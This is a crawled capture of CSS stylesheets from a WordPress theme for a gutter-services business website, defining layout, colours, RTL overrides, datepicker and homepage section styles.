    padding-bottom: 36px;
}
.services-details-text-box-3 .title h2{
    color: #0b1953;
    font-size: 28px;
    line-height: 38px;
    font-weight: 700;
    margin: 0 0 14px;
}
.services-details-text-box-3 .title p{
    color: #444;
    line-height: 28px;
    margin: 0;
}
.single-featured-box{
    position: relative;
    display: block;
    padding-left: 90px;
    margin-bottom: 38px;
}
.single-featured-box .icon{
    position: absolute;
    top: 5px;
    left: 0;
    width: 70px;
    height: 70px;
    background: #f3f3f3;
    border-radius: 50%;
    text-align: center;
}
.single-featured-box .icon span:before{
    position: relative;
    display: block;
    color: #f22c39;
    font-size: 35px;
    line-height: 70px;
}
.single-featured-box .text{
    position: relative;
    display: block;
}
.single-featured-box .text h3{
    color: #0b1953;
    font-size: 20px;
    line-height: 28px;
    font-weight: 600;
    margin: 0 0 8px;
}
.single-featured-box .text p{
    color: #444;
    font-size: 17px;
    line-height: 24px;
    margin: 0;
}

.services-details-text-box-4{
    position: relative;
    display: block;
    padding-top: 54px;
}
.services-details-text-box-4 .text{
    position: relative;
    display: block;
}
.services-details-text-box-4 .text h2{
    color: #0b1953;
    font-size: 26px;
    line-height: 34px;
    font-weight: 700;
    margin: 0 0 17px;
}
.services-details-text-box-4 .text h3{
    color: #242424;
    font-size: 22px;
    line-height: 30px;
    font-weight: 300;
    margin: 0 0 27px;
}
.services-details-text-box-4 .text p{
    color: #444;
    line-height: 28px;
    margin: 0;
}

.money-back-gurantee-logo-box {
    position: relative;
    display: block;
    text-align: center;
    padding: 13px 0;
}




.service-details-faq-box{
    position: relative;
    display: block;
}
.service-details-faq-box .title{
    position: relative;
    display: block;
    margin-top: -5px;
    padding-bottom: 33px;
}
.service-details-faq-box .title h3{
    color: #0b1953;
    font-size: 26px;
    line-height: 32px;
    font-weight: 700;
}

.service-details-contact-box{
    position: relative;
    display: block;
    overflow: hidden;
    background: #028ca7;
    padding: 36px 30px 45px;
}
.service-details-contact-box h3{
    color: #ffffff;
    font-size: 20px;
    line-height: 32px;
    font-weight: 500;
    margin: 0 0 26px;
}
.service-details-contact-box a{
    padding-left: 20px;
    padding-right: 20px;
}
.service-details-contact-box .img-box{
    position: absolute;
    bottom: 0;
    right: 0;
}







.sidebar-style1{
    position: relative;
    display: block;
}
.single-sidebar-style1{
    position: relative;
    display: block;
    margin-bottom: 30px;
}
.single-sidebar-style1.last-child{
    margin-bottom: 0;
}

.single-sidebar-style1 .page-links{
    position: relative;
    display: block;
}
.single-sidebar-style1 .page-links li{
    position: relative;
    display: block;
    line-height: 60px;
}
.single-sidebar-style1 .page-links li a {
    position: relative;
    display: block;
    padding: 0 22px;
    padding-right: 20px;
    background: #f8f8f8;
    border-left: 5px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
    border-right: 1px solid #e4e4e4;
    color: #0b1953;
    font-size: 17px;
    font-weight: 600;
    font-family: 'Barlow', sans-serif;
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;
    z-index: 1;
}
.single-sidebar-style1 .page-links li:first-child a{
    border-top: 1px solid #e4e4e4;
}
.single-sidebar-style1 .page-links li a:before{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: #ffffff;
    content: "";
    z-index: -1;
    transform: perspective(370px) rotateX(-90deg);
    transform-origin: top;
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear; 
}
.single-sidebar-style1 .page-links li a:hover,
.single-sidebar-style1 .page-links li.active a{
    color: #0b1953;
}
.single-sidebar-style1 .page-links li a:hover:before,
.single-sidebar-style1 .page-links li.active a:before{
    opacity: 1;
    transform: perspective(370px) rotateY(0deg);    
}

.single-sidebar-style1 .page-links li a:after{
    position: absolute;
    top: -1px;
    left: -5px;
    bottom: -1px;
    width: 5px;
    background: #f22c39;
    content: "";
    z-index: -1;
    transform: perspective(370px) scaleY(0);
    transform-origin: right;
    -webkit-transition: all 0.1s linear;
    -o-transition: all 0.1s linear;
    transition: all 0.1s linear; 
}
.single-sidebar-style1 .page-links li a:hover:after,
.single-sidebar-style1 .page-links li.active a:after{
    transform: perspective(370px) scaleY(1.0);    
}


.sidebar-discount-box{
    position: relative;
    display: block;
    border: 2px dashed #747474;
    padding: 25px 20px 25px;
}
.sidebar-discount-box:before {
    position: absolute;
    left: 0;
    bottom: -10px;
    right: 0;
    background: url(../images/icon/siccisor.png);
    height: 21px;
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
    content: "";
}

.sidebar-discount-box .left{
    position: relative;
    display: block;
    max-width: 130px;
    width: 100%;
}
.sidebar-discount-box .left .text{
    position: relative;
    display: block;    
}
.sidebar-discount-box .left .text img{
    
}
.sidebar-discount-box .left .text p{
    color: #7b7b7b;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
    margin: 11px 0 0;
}

.sidebar-discount-box .right{
    position: relative;
    display: block;      
}
.sidebar-discount-box .right .value {
    position: relative;
    display: block;
    width: 90px;
    height: 105px;
    background: #f22c39;
    text-align: center;
    color: #ffffff;
    font-size: 40px;
    line-height: 40px;
    font-weight: 600;
    font-family: 'Barlow', sans-serif;
    padding: 17px 0;
}
.sidebar-discount-box .right .value span {
    position: relative;
    top: -9px;
    font-size: 25px;
}
.sidebar-discount-box .right .value h2 {
    color: #ffffff;
    font-size: 25px;
    line-height: 26px;
    font-weight: 600;
    text-transform: uppercase;
}
.sidebar-discount-box .right .barcode{
    position: relative;
    display: block;
    padding-top: 10px;
}

.sidebar-download-box{
    position: relative;
    display: block;
    border: 1px solid #d7d7d7;
    padding: 28px 29px 34px;
}
.sidebar-download-box h3{
    color: #0b1953;
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    margin: 0 0 23px;
}
.sidebar-download-box h3 span{
    font-weight: 700;
}
.sidebar-download-box .button a{
    padding-left: 20px;
    padding-right: 20px;
}

.sidebar-download-box .icon {
    position: absolute;
    bottom: 30px;
    right: 10px;
}















/*** 
=============================================
    RTL Page Css
=============================================
***/
/** Mainmenu Rtl Css **/

.rtl .main-menu {
    float: right;
}
.rtl .main-menu .navigation>li {
    float: right;
}
.rtl .main-menu .navigation> li> ul {
    left: auto;
    right: 0;
}
.rtl .main-menu .navigation> li> ul> li> a {
    text-align: right;
}
.rtl .main-menu .navigation> li> ul> li> a:before {
    display: none;
}
.rtl .main-menu .navigation> li> ul> li.dropdown> a:after {
    display: none;
}
.rtl .main-menu .navigation> li> ul> li> ul {
    left: auto;
    right: 100%;
}
.rtl .main-menu .navigation> li> ul> li> ul> li> a {
    text-align: right;
}

.rtl .sticky-header .main-menu .navigation> li {
    float: right;
}
.rtl.scroll-top {
    left: 20px;
    right: auto;
}

.rtl .header-top-left {
    text-align: right;
}
.rtl .header-top-right .bottom .call-un-now {
    padding-right: 0px;
    text-align: left;
    padding-left: 27px;
}
.rtl .header-right .outer-search-box-style1 {
    float: left;
    margin-right: 0px;
    margin-left: 15px;
}
.rtl .outer-search-box-style1 .search-box {
    right: auto;
    left: 0%;
}


.rtl .banner-left-content ul li:before {
    display: none;
}
.rtl .banner-left-content .satisfaction-logo {
    bottom: -130px;
    right: 230px;
}


.rtl .slogan-content .left .title {
    text-align: right;
}
.rtl .slogan-content .left .icon {
    width: 85px;
    text-align: right;
}

.rtl .sec-title.style2 .border-box {
    margin-left: 0px;
    margin-right: 5px;
}


.rtl .footer-widget-shape1 {
    bottom: -100px;
    right: auto;
    left: -20px;
}
.rtl .single-footer-widget.marlftminus {
    margin-left: 0px;
    margin-right: -50px;
}
.rtl .footer-social-links ul li {
    float: right;
    margin-right: 10px;
}
.rtl .footer-social-links ul li:first-child{
    margin-right: 0;
}
















/*==============================================
   DatePicker Css
===============================================*/
#ui-datepicker-div.ui-widget-content {
    border: 1px solid #c5c5c5;
    background: #fff none repeat scroll 0 0;
    border: 1px solid #777;
    color: #252525;
    font-family: "Barlow",sans-serif;
    font-size: 14px;
    border-radius: 0px;
    width: 270px;
    padding: 5px;
    z-index: 10 !important;
}
#ui-datepicker-div.ui-datepicker .ui-datepicker-header {
    background: #151515 none repeat scroll 0 0;
    border: 2px solid #252525;
    border-radius: 0;
    color: #fff;
    font-weight: 700;
    padding: 5px 0;
    position: relative;
}

.ui-datepicker td a {
    color: #000000 !important;
    text-align: center;
    background-image: none !important;
    background: #f5f5f5 !important;
    border: 1px solid #f9f9f9 !important;
}
.ui-state-highlight, 
.ui-widget-content .ui-state-highlight, 
.ui-widget-header .ui-state-highlight{
    border: 1px solid #333333 !important;
    background: #333333 !important;
    color: #ffffff !important;
}
.ui-datepicker .ui-datepicker-prev {
    left: 5px;
}
.ui-datepicker .ui-datepicker-prev, 
.ui-datepicker .ui-datepicker-next {
    border-radius: 30%;
    height: 20px;
    position: absolute;
    top: 7px;
    width: 20px;
    transition: all 500ms ease;
    cursor: pointer;
}
.ui-datepicker .ui-datepicker-next {
    right: 5px;
}
.ui-datepicker .ui-datepicker-prev:hover, 
.ui-datepicker .ui-datepicker-next:hover {
    top: 7px;
    background: #fff;
    border: none;
}
.ui-datepicker table {
    border-collapse: collapse;
    font-size: 13px;
    margin: 0 0 0.4em;
    width: 100%;
    z-index: 99999999;
}
.ui-datepicker th {
    border: medium none;
    font-weight: 600;
    padding: 2px 3px;
    text-align: center;
}
.ui-datepicker-calendar .ui-state-default:hover,
.ui-datepicker-calendar .ui-state-default:active{
    background: #43c3ea;
    color: #fff;
    border-color: #43c3ea;
}






/*==============================================
   Theme Color Css
===============================================*/
.thm-clr{
    color: #f5353e;     
}
.mobile-menu .navigation li.current > a, 
.mobile-menu .navigation li > a:hover {
    color: #f22c39;
}
.outer-search-box-style1 .seach-toggle:hover,
.outer-search-box-style1 .seach-toggle.active{
    color: #f22c39;    
}
.mobile-menu .navigation li > a:before {
    border-left: 5px solid #f22c39;
}



/*==============================================
   Theme Hover Color Css
===============================================*/
.main-menu .navigation>li:hover>a,
.main-menu .navigation>li.current>a{
    color: #d30412;    
}
.main-menu .navigation>li>ul>li>a:hover {
    color: #f22c39;   
}
.main-menu .navigation> li> ul> li:hover> a{
    color: #f22c39;   
}
.main-menu .navigation> li> ul> li> ul> li> a:hover {
    color: #f22c39;   
}






/*==============================================
   Theme Background Css
===============================================*/
.thm-bgclr{
    background-color: #0098ff;
}




/*==============================================
   Theme Hover Background Color Css
===============================================*/
.overlay-bgc1{
    background-color: rgba(54, 124, 232, 0.80);
}
.overlay-bgc2{
    background-color: rgba(0, 0, 0, 0.70);
}

.fancybox-image, 
.fancybox-spaceball {
 
}





--- FILE ---
content_type: text/css
request_url: https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/style-2.css?ver=6.9
body_size: 414856
content:


/** new home page style **/





.large-container{
	max-width: 1310px;
	width: 100%;
	margin: 0 auto;
	padding: 0px 15px;
}


.centred{
	text-align: center;
}

/** sec-title-two **/

.sec-title-two{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.sec-title-two .sub-title{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	padding-left: 30px;
	margin-bottom: 14px;
	letter-spacing: 1px;
}

.sec-title-two.centred .sub-title{
	padding-right: 30px;
}

.sec-title-two .sub-title:before,
.sec-title-two.centred .sub-title:after{
	position: absolute;
	content: '';
	width: 20px;
	height: 2px;
	top: 10px;
}

.sec-title-two .sub-title:before{
	left: 0px;
}

.sec-title-two.centred .sub-title:after{
	right: 0px;
}

.sec-title-two h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	font-weight: 900;
	font-family: 'Roboto', sans-serif;
	color: #071345;
}

.sec-title-two.light h2{
	color: #fff !important;
}


/** theme-btn-two **/

.theme-btn-one{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	overflow: hidden;
	vertical-align: middle;
	background: #fff;
	color: #062341;
	text-transform: uppercase;
	border-radius: 6px;
	padding: 16px 45px;
	font-weight: 700;
	letter-spacing: 1px;
	z-index: 1;
}

.theme-btn-one:hover{
	color: #fff;
}

.theme-btn-one:before{
	position: absolute;
	content: '';
	width: 0%;
	height: 100%;
	left: 0px;
	top: 0px;
	z-index: -1;
	transition: all 500ms ease;
}

.theme-btn-one:hover:before{
	width: 100%;
}

/** theme-btn-two **/

.theme-btn-two{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	overflow: hidden;
	vertical-align: middle;
	color: #fff;
	text-transform: uppercase;
	border-radius: 6px;
	padding: 19px 28px 16px 32px;
	font-weight: 700;
	letter-spacing: 1.5px;
	z-index: 1;
}

.theme-btn-two i{
	position: relative;
	font-size: 22px;
	margin-left: 17px;
	top: 5px;
}

.theme-btn-two:hover{
	color: #fff;
}

.theme-btn-two:before{
	position: absolute;
	content: '';
	width: 0%;
	height: 100%;
	right: 0px;
	top: 0px;
	z-index: -1;
	background: #000;
	opacity: 0.1;
	transition: all 500ms ease;
}

.theme-btn-two:hover:before{
	width: 100%;
	left: 0px;
}

.theme-btn-two span{
	position: relative;
	padding-right: 33px;
}

.theme-btn-two span:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/icons/icon-14.png);
	width: 20px;
	height: 20px;
	top: -2px;
	right: 0px;
	background-repeat: no-repeat;
}
















/** header-style-two **/

.header-style-two{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
}

.header-style-two .header{
	background: transparent;
	box-shadow: none;
}

.header-style-two .outer-box{
	position: relative;
	display: flex;
	text-align: center;
	justify-content: space-between;
	padding: 0px 70px;
}

.header-style-two .outer-box .logo-box{
	position: relative;
	float: left;
	padding: 56px 0px 30px 0px;
	margin-right: 80px;
}

.header-style-two .outer-box .nav-outer{
	position: relative;
	float: left;
}

.header-style-two .outer-box .main-menu .navigation>li{
	margin: 25px 0px;
}

.header-style-two .main-menu .navigation>li>a{
	font-size: 18px;
	font-weight: 600;
	font-family: 'Barlow', sans-serif;
}

.header-style-two .outer-box .main-menu .navigation>li>a{
	color: #fff;
	text-transform: uppercase;
}

.header-style-two .outer-box .main-menu .navigation{
	margin-top: 25px;
}

.header-style-eight .outer-box .main-menu .navigation{
	margin-top: 20px;
}

.header-style-two .outer-box .main-menu .navigation>li>a{
	border: none !important;
}

.header-style-two .outer-box .main-menu .navigation>li:before{
	width: 26px;
	height: 2px;
	left: 25px;
	bottom: 9px;
	top: inherit;
}

.main-menu .big-menu li{
  float: left;
  width: 50% !important;
}

.main-menu .big-menu{
  width: 460px !important;
}

.header-style-two .header-right{
	padding-top: 52px;
	text-align: left;
}

.header-style-two .support-box{
	position: relative;
	display: block;
	padding-left: 62px;
}

.header-style-two .support-box .icon-box{
	position: absolute;
	left: 0px;
	top: 7px;
	font-size: 45px;
	line-height: 50px;
	color: #fff;
}

.header-style-two .support-box h6{
	display: block;
	font-size: 16px;
	line-height: 24px;
	color: #fff;
	font-weight: 400;
	font-family: 'Roboto', sans-serif;
}

.header-style-two .support-box h3{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 600;
	letter-spacing: 2px;
}

.header-style-two .support-box h3 a{
	display: inline-block;
	color: #fff;
	transition: all 500ms ease;
}

.header-style-two .support-box h3 a:hover{

}


/** banner-style-two **/

.banner-style-two{
	position: relative;
	padding-top: 282px;
	background-color: #052247;
}

.banner-style-two .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.banner-style-two .image-layer{
	position: absolute;
	right: 0px;
	bottom: -40px;
}

figure{
	margin: 0px;
}

.banner-style-two .content-box{
	position: relative;
	display: block;
	margin-right: 55px;
	padding-bottom: 260px;
}

.banner-style-two .content-box h2{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 78px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 15px;
}

.banner-style-two .content-box h2 span{
	display: block;
	font-weight: 300;
}

.banner-style-two .content-box p{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 500;
	margin-bottom: 53px;
}

a{
	transition: all 500ms ease;
}

.banner-style-two .content-box .box-one{
	position: absolute;
	left: 470px;
	bottom: 0px;
	width: 245px;
	padding: 44px 35px 29px 35px;
}

.banner-style-two .content-box .box-one .icon-box{
	position: relative;
	display: inline-block;
	font-size: 70px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 22px;
}

.banner-style-two .content-box .box-one h4{
	display: block;
	font-size: 20px;
	line-height: 31px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 14px;
}

.banner-style-two .content-box .box-one .link a{
	position: relative;
	display: inline-block;
	font-size: 20px;
	line-height: 20px;
	color: rgba(255, 255, 255, 0.5);
}

.banner-style-two .content-box .box-one .link a:hover{
	color: #fff;
}

.banner-style-two .content-box .box-two{
	position: absolute;
	left: 0px;
	bottom: -93px;
	width: 470px;
	padding: 56px 30px 52px 160px;
	z-index: 2;
}

.banner-style-two .content-box .box-two .icon-box{
	position: absolute;
	left: 37px;
	top: 63px;
	font-size: 65px;
	line-height: 60px;
	color: #fff;
}

.banner-style-two .content-box .box-two h5{
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
}

.banner-style-two .content-box .box-two .line{
	position: absolute;
	left: 130px;
	top: 60px;
	width: 1px;
	height: 72px;
	background: rgba(255, 255, 255, 0.80);
}

.banner-style-two .content-box .box-two .line:before,
.banner-style-two .content-box .box-two .line:after{
	position: absolute;
	content: '';
	background: #fff;
	width: 5px;
	height: 5px;
	left: -2px;
}

.banner-style-two .content-box .box-two .line:before{
	top: 0px;
}

.banner-style-two .content-box .box-two .line:after{
	bottom: 0px;
}


/** about-section **/

.about-section{
	position: relative;
	padding: 210px 0px 120px 0px;
	background-color: #051525;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.about-section:before{
	position: absolute;
	content: '';
	background: #071d33;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.7;
}

.content_block_one .content-box{
	position: relative;
	display: block;
}

.content_block_one .content-box .text h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	margin-bottom: 33px;
}

.content_block_one .content-box .text p{
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 30px;
}

.content_block_one .content-box .text p:last-child{
	margin-bottom: 0px;
}

.content_block_one .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 47px;
}

.list-style-one li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 500;
	padding-left: 34px;
	margin-bottom: 11px;
}

.list-style-one li:last-child{
	margin-bottom: 0px;
}

.content_block_one .content-box .list-style-one li{
	float: left;
	width: 50%;
}

.list-style-one li:before{
	position: absolute;
	content: "\f108";
	font-family: 'flaticon';
	font-size: 18px;
	left: 0px;
	top: 0px;
}

.content_block_one .content-box .list-style-one{
	margin-bottom: 33px;
}

.image_block_one .image-box{
	position: relative;
	display: block;
}

.image_block_one .image-box{
	margin-left: 100px;
	margin-right: -110px;
	padding-right: 293px;
}

.image_block_one .image-box .image{
	position: relative;
	overflow: hidden;
}

.image_block_one .image-box .image img{
	width: 100%;
	transition: all 500ms ease;
}

.image_block_one .image-box .image-2{
	position: absolute;
	right: 0px;
	top: 57px;
}

.image_block_one .image-box .image:hover img{
	transform: scale(1.05);
}

.owl-dots-none .owl-dots,
.owl-nav-none .owl-nav{
	display: none !important;
}


/** service-section **/

.service-section{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.service-section .sec-title-two{
	margin-bottom: 57px;
}

.service-section .sec-title-two h2{
	margin-bottom: 18px;
}

.service-section .sec-title-two p{
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #383838;
	margin-bottom: 0px;
}

.service-block-one .inner-box{
	position: relative;
	display: block;
}

.service-block-one .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px;
}

.service-block-one .inner-box .image-box img{
	width: 100%;
	border-radius: 5px;
	transition: all 500ms ease;
}

.service-block-one .inner-box:hover .image-box img{
	opacity: 0.5;
	transform: scale(1.05);
}

.service-block-one .inner-box .lower-content{
	position: relative;
	display: block;
	margin-left: 15px;
}

.service-block-one .inner-box .lower-content .inner{
	position: relative;
	display: block;
	background: #fff;
	border-radius: 5px;
	margin-top: -20px;
	padding: 24px 35px 35px 35px;
	box-shadow: 0px 10px 50px 0px rgba(0, 0, 0, 0.1);
	border-top-right-radius: 0px;
}

.service-section .owl-carousel .owl-stage-outer{
	overflow: visible;
}

.service-section .owl-carousel .owl-stage-outer .owl-item{
	opacity: 0;
}

.service-section .owl-carousel .owl-stage-outer .owl-item.active{
	opacity: 1;
}

.service-block-one .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	color: #051d3e;
	padding-bottom: 11px;
	margin-bottom: 11px;
	border-bottom: 1px dashed #d1d0d0;
}

.service-block-one .inner-box .lower-content h3 a{
	display: inline-block;
	color: #051d3e;
}

.service-block-one .inner-box .lower-content h3 a:hover{

}

.service-block-one .inner-box .lower-content p{
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #595959;
	margin-bottom: 12px;
}

.service-block-one .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	padding-bottom: 2px;
}

.service-block-one .inner-box .lower-content .link a:before{
	position: absolute;
	content: '';
	left: 0px;
	bottom: 0px;
	width: 28px;
	height: 1px;
	transition: all 500ms ease;
}

.service-block-one .inner-box .lower-content .link a:hover:before{
	width: 100%;
}

.service-section .owl-nav{
	position: relative;
	display: block !important;
	text-align: center;
	width: 152px;
	background: #fff;
	box-shadow: 0px 15px 30px rgba(0, 0, 0, 0.08);
	margin: 0 auto;
	margin-top: 60px;
	height: 70px;
	line-height:70px;
	border-radius: 5px;
	overflow: hidden;
}

.service-section .owl-nav:before{
	position: absolute;
	content: '';
	background: #d3d3d3;
	width: 1px;
	height: 41px;
	left: 76px;
	top: 15px;
}

.service-section .owl-theme .owl-prev span, 
.service-section .owl-theme .owl-next span{
	display: none;
}

.service-section .owl-theme .owl-prev, 
.service-section .owl-theme .owl-next{
	position: relative;
	display: inline-block;
	color: #232323;
	width: 19px;
	height: 13px;
	margin: 0px 25px;
	transition: all 500ms ease;
}

.service-section .owl-theme .owl-prev:before, 
.service-section .owl-theme .owl-next:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/icons/icon-12.png);
	width: 19px;
	height: 13px;
	top: 0px;
	background-repeat: no-repeat;
}

.service-section .owl-nav .owl-prev:before{
	left: -5px;
	background-image: url(../images-2/icons/icon-12.png);
}

.service-section .owl-nav .owl-next:before{
	right: -5px;
	background-image: url(../images-2/icons/icon-13.png);
}

.service-section .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: calc(50% + 50px);
	background: #eaedf6;
}


/** additional-service **/

.additional-service{
	position: relative;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.additional-service:before{
	position: absolute;
	content: '';
	background: #08274d;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.85;
}

.additional-service .bg-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: calc(50% - 185px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.additional-service .bg-layer:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 1px;
	height: 100%;
	left: 165px;
	top: 0px;
	opacity: 0.30;
}

.additional-service .bg-layer:after{
	position: absolute;
	content: '';
	background: #fff;
	width: 1px;
	height: calc(100% - 190px);
	left: 275px;
	top: 0px;
	opacity: 0.30;
}

.additional-service .list-style-one li{
	float: left;
	width: 50%;
	font-family: 'Barlow', sans-serif;
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 14px;
}

.additional-service .list-style-one li:before{
	color: #fff;
	font-weight: 400;
}

.additional-service .sec-title-two{
	margin-bottom: 41px;
}

.additional-service .sec-title-two h2{
	margin-bottom: 20px;
}

.additional-service .sec-title-two p{
	font-size: 20px;
	line-height: 30px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
}

.additional-service .content-box{
	padding-right: 260px;
	padding-top: 113px;
	padding-bottom: 103px;
}

.additional-service .content-box .inner{
	position: absolute;
	right: 50px;
	bottom: 0px;
	width: 190px;
	padding: 42px 20px 29px 20px;
}

.additional-service .content-box .inner .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 17px;
}

.additional-service .content-box .inner h3{
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 500;
}


/** chooseus-section **/

.chooseus-section{
	position: relative;
	background: #eaedf6;
	padding: 113px 0px 40px 0px;
	overflow: hidden;
}

.chooseus-section .image-layer{
	position: absolute;
	left: 385px;
	bottom: 0px;
}

.chooseus-section .image-layer .shape-1{
	position: absolute;
	left: -42px;
	bottom: 67px;
	width: 438px;
	height: 438px;
	background: #d3d9e5;
	border-radius: 50%;
	-webkit-animation: zoom-fade 8s infinite linear;
  animation: zoom-fade 8s infinite linear;
}

.chooseus-section .image-layer .shape-2{
	position: absolute;
	left: -54px;
	bottom: 70px;
	width: 460px;
	height: 460px;
	border: 2px solid #bec1cd;
	border-radius: 50%;
}

.chooseus-section .bg-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 110px;
	height: 340px;
	background: #062a50;
}

.content_block_two .content-box{
	position: relative;
	display: block;
}

.content_block_two .content-box .inner-box .single-item{
	position: relative;
	display: block;
	margin-bottom: 59px;
}

.content_block_two .content-box .inner-box .single-item .inner{
	position: relative;
	display: block;
	padding: 15px 0px 15px 70px;
	margin-bottom: 16px;
}

.content_block_two .content-box .inner-box .single-item .icon-box{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 55px;
	line-height: 50px;
}

.content_block_two .content-box .inner-box .single-item h4{
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #051d3e;
}

.content_block_two .content-box .inner-box .single-item p{
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
}

.content_block_two .content-box .sec-title-two{
	margin-bottom: 57px;
}


/** testimonial-section **/

.testimonial-section{
	position: relative;
	padding: 120px 0px 83px 0px;
	background: #062a50;
}

.testimonial-section .testimonial-content{
	position: relative;
	margin-right: -400px;
}

.testimonial-block-one .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 40px 40px 35px 40px;
	border-radius: 5px;
}

.testimonial-block-one .inner-box .text{
	position: relative;
	display: block;
	margin-bottom: 22px;
}

.testimonial-block-one .inner-box .text p{
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
}

.testimonial-block-one .inner-box .author-box{
	position: relative;
	display: block;
	padding: 7px 0px 7px 86px;
}

.testimonial-block-one .inner-box .author-box .author-thumb{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 63px;
	height: 63px;
	border-radius: 50%;
}

.testimonial-block-one .inner-box .author-box .author-thumb img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-block-one .inner-box .author-box h4{
	display: block;
	font-size: 20px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #1c0f3b;
	margin-bottom: 1px;
}

.testimonial-block-one .inner-box .author-box .designation{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 22px;
	font-family: 'Roboto', sans-serif;
	color: #797979;
}

.testimonial-block-one .inner-box .author-box .quote-box{
	position: absolute;
	right: -20px;
	bottom: 3px;
	font-size: 50px;
	line-height: 50px;
	color: #c5c5c5;
}

.testimonial-section .sec-title-two{
	margin-bottom: 0px;
}

.testimonial-section .sec-title-two h2{
	margin-bottom: 19px;
}

.testimonial-section .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
}

.testimonial-section .owl-nav-style-one.owl-theme .owl-nav{
	top: inherit;
	right: inherit;
	left: -400px;
	bottom: -11px;
}

.testimonial-section .testimonial-inner{
	position: relative;
	padding-bottom: 120px;
	margin-bottom: 91px;
}

.testimonial-section .testimonial-inner:before{
	position: absolute;
	content: '';
	background: rgba(255, 255, 255, 0.10);
	width: calc(100% + 400px);
	height: 1px;
	left: 0px;
	bottom: 0px;
}

.counter-block-one .inner-box{
	position: relative;
	display: block;
	padding-left: 85px;
}

.counter-block-one .inner-box .icon-box{
	position: absolute;
	left: 0px;
	top: 9px;
	font-size: 60px;
	line-height: 60px;
	color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.counter-block-one .inner-box .count-outer{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 50px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	margin-bottom: 2px;
}

.counter-block-one .inner-box p{
	position: relative;
